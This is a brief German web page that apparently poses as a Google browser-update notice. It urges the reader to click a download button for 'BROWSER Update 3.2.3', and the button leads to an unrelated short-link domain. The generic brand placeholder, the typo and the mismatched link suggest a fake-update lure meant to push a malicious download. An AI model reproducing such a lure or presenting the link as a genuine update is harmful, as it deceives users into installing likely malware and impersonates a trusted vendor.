 https://www.google.com/intl/de/browser/update/
BROWSER Startseite Funktionen Sicherheit Hilfe
BROWSER Update
Das neue BROWSER Update 3.2.3 ist da und wartet mit vielen tollen neuen Funktionen auf Sie!
Klicken Sie auf den Downloadbutten um das Update herunterzuladen.
DOWNLOAD
https://ds8da0df.at/gPS6SDAyZ7